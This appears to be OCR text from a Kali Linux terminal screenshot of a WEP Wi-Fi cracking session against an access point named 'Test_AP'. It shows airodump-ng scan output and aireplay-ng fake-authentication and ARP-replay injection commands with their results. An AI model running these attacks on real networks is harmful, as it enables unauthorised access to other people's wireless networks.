 CH 6 ][ Elapsed: 8 mins ][ 2018-10-09 12:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -39 92 4721 21031 417 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 708250 46952
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:44:38 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:44:38 Sending Authentication Request (Open System) [ACK]
12:44:38 Authentication successful
12:44:38 Sending Association Request [ACK]
12:44:38 Association successful :-) (AID: 1)
root@kali:~# aircrack-ng
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 70646 packets (got 40304 ARP requests and 23380 ACKs), sent 23785 packets...(500 pps)